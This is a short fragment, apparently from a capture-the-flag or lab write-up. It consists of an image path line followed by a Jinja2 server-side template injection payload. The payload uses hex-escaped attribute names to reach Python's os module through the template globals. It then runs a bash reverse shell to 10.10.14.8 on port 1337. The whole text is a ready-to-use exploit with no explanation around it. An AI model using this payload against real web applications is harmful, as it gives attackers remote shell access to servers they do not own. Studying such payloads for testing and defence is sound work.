 {{request|attr("application")|attr("\x5f\x5fglobals\x5f\x5f")|att
r("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fbuiltins\x5f\x5f")|attr("\x
5f\x5fgetitem\x5f\x5f")("\x5f\x5fimport\x5f\x5f")("os")|attr("pop
en")("bash -c '/bin/bash -i >& /dev/tcp/10.10.14.8/1337
0>&1'")|attr("read")()}}